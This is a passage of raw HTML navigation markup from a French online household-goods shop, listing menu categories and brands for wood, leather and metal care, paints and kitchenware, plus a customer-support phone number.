class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Antistatique Avel</span><span class="sub-title"></span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/38-entretien-meuble-bois" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Bois</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Teinture Pour Bois Tinxirol</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/52-vernis-transparent-polydiam-multi-usage" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Vernis Transparents Polydiam</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/54-contre-rayures-bois-poliboy" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Contre Rayures Pour Bois Poliboy</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/58-parquet-vitrifie-et-stratifie" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rénovateur Parquet</span><span class="sub-title">Parquet et Sol Stratifié</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/20-cire-a-dorer-eclador" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Cire à Dorer ECLADOR</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/92-raviveur-pour-bois-lighting-starwax" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Raviveur Bois</span><span class="sub-title">Lightning et Starwax</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/672-teinte-bois-exotiques-wenge-tinxirol-3129576490057.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Teinte Bois Exotique</span><span class="sub-title">Teck Tinxirol</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/665-bouche-pore-fond-dur-incolore-tinxirol-3167620362158.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Bouche Pore Fond Dur Incolore</span><span class="sub-title">Tinxirol</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/21-crochet-x-pour-fixation-tableaux" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crochets X</span><span class="sub-title">Fixation Tableau</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/56-entretien-du-cuir" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Cuir</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/845-creme-nourissante-pour-cuir-eres-5410458305957.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Leder Cuir Crème ERES</span><span class="sub-title">crème nourrissante cuir</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/846-savon-cuir-eres-5410458305650.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Leder-Zeep ERES</span><span class="sub-title">Savon Cuir</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/851-huile-de-pied-de-boeuf-paulin-5410458305452.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Huile Pied de Boeuf</span><span class="sub-title">P.Paulin</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/729-savon-doux-regenerant-cuir-starwax-3365000006849.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Savon Doux Regénérant Cuir</span><span class="sub-title">Starwax</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/730-lingettes-soin-du-cuir-starwax-3365000013564.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Lingettes Soin du Cuir</span><span class="sub-title">Starwax</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/718-creme-nourrissante-pour-cuir-starwax.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crème de Soin Cuir Starwax</span><span class="sub-title">Crème nourrissante Fabriquée en France</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/839-beaute-du-cuir-impermeabilisant-anti-taches-invulner-saphir-3324010745001.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Invulner Protector SAPHIR</span><span class="sub-title">Imperméabilisant, Beauté du Cuir</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/45-argenterie-or" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Metaux</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/87-metal-polish" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Metal Polish OUATOR</span><span class="sub-title">Entretien des métaux</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/88-creme-decor-zebraline" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crème Décor Zebraline</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/89-brillant-breton" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Brillant Breton Bleu / Jaune</span><span class="sub-title">Argenterie, Cuivre, Glaces, Tous metaux et inoxydable</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/90-pate-a-polir" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Pâte à Polir BISTRO</span><span class="sub-title">Argent et Cuivre</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/91-nettoyant-special-starwax" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Nettoyant Metaux Starwax</span><span class="sub-title">Argent, Alu-inox, Chrome Fabriqué en France</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/home/811-bain-pour-largenterie-silver-bath-hagerty-610928017252.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Sylver Bath professionnel</span><span class="sub-title">Bain Argenterie, Hagerty</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/93-bain-jewel-clean-hagerty" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Bains Bijoux</span><span class="sub-title">Or, Argent, Hagerty et Silver Clean</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/25-peintures" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peintures</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/30-peinture-antirouille-pour-acier-fonte-fer" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peinture antirouille Acier, Fonte, Fer</span><span class="sub-title">Eclador/Tolalu, Bredac</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/43-dorure-acrylique" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Dorure Metalisée Nacrée</span><span class="sub-title">ACRYL DORE, ECLADOR, TOLALU</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/109-pinceaux" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Pinceaux Pro</span><span class="sub-title">Queue de morue, Rechampir, Radiateur</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/107-gants-de-travaux" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Gants de Travaux</span><span class="sub-title">MARIO KELI FRANCE Normes Européennes</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/peintures/992-peinture-a-tableaux.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peinture Tableau Mate</span><span class="sub-title">Sans solvant - sans odeur BREDAC</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/125-decoration-et-protection" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peinture Phosphorescente Fluo</span><span class="sub-title">Décoration et Protection - BREDAC</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/fabricants" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Les Marques</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/20_tinxirol" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Tinxirol</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/8_dylon-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Dylon</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/28_rubigine" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rubigine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/17_acryl-dore" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Acryl Doré</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/66_kapo" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Kapo Anti-mites</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/33_avel" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Avel</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/10_rolser" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rolser</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/24_bialetti" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Bialetti</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/67_lightning" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Lightning</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/73_yoko-design" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Yoko Design</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/7_derriere-la-porte" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Derrière la Porte</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/35_crochet-x-pour-fixer-cadres" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crochets X</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/2_mastrad-cuisine" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Mastrad Cuisine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/26_therias-et-l-econome" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Therias et L'économe</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/11_starwax" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Starwax</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/3_oxo" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Oxo Cuisine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/18_polydiam-s" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Polydiams</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/1_brabantia" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Poubelles Brabantia</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/12_spado" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Spado</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/75_bokashi-plastika-skaza" target="_top"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">BOKASHI PLASTIKA SKAZA</span><span class="sub-title">Composteur de déchets alimentaires</span></span></span></a></li></ul></div></div></div></div></div></li></ul></div>
	</nav>
			</div>

	</div><div	class="col-xxl-2-4 col-xl-2-4 col-lg-2-4 col-md-8 col-sm-9 col-xs-10 col-sp-10 right-middle-header DeoColumn "
		>
									
    <div class="block header-phone DeoImage">
                                                
    <div class="media">
        <div class="left-block">
                                                                        <img src="/themes/deo_furniture/assets/img/modules/deotemplate/images/service-icon-16.png" class="img-fluid "
                                                                                    title=""
                            alt=""/>
                       
                                    </div>
        <div class="right-block">
                            <div class="image_description">
                    <p>Support Client</p><p style="color: #e37761; margin-bottom: 0; font-size: 18px; font-weight: bold;">01 43 65 76 86</p>                </div>
                    </div>
    </div>

    </div>

	</div>
							</div>
		</div>
	</div>
</div>
							</div>
		</nav>
	

	
		<div class="header-top">
								<div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-bottom-header DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-2-4 col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-bottom-header DeoColumn "
		>
										<div id="memgamenu-form_8707375822787444" class="DeoMegamenu DeoMegamenu">
						<div class="deo-vertical-menu popup-menu" data-megamenu-id="form_8707375822787444" data-type="vertical">
		<p style="font-family:'Lora',serif;" class="vertical-menu-button"><i class="deo-custom-icons"></i><span>Catégories</span></p>
		<div class="box-content">
			<ul class="nav navbar-nav megamenu vertical left"><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/25-peintures" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peintures</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1487645907" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div><div class="row"><div class="mega-col  col-xxl-6 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646216834" > <div class="mega-col-inner "></div></div><div class="mega-col  col-xxl-6 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646219236" > <div class="mega-col-inner "></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/17-produits-ecologiques" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Produits Ecologiques</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1645890193" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div><div class="row"><div class="mega-col  col-xxl-6 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1571554734" > <div class="mega-col-inner "></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/5-ustensiles-de-cuisine" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Ustensiles de Cuisine</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646220714" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/34-entretien-surfaces-et-sols" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien Surfaces et Sols</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646220418" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/85-entretien-salle-de-bain" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien Salle de bain</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222096" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/4-poubelle-et-sacs-brabantia" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Poubelles Brabantia</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222507" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/14-litiere-accessoires-chats-chiens" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Litière Accessoires Chats Chiens</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222712" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/101-piles-duracell-et-energizer" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Piles Duracell et Energizer</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222882" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/19-bazar-maison-cuisine" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Le Bazar</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223168" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/53-insecticides" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Insecticides</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223288" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/80-entretien-des-textiles" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Textiles</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223433" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/38-entretien-meuble-bois" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" 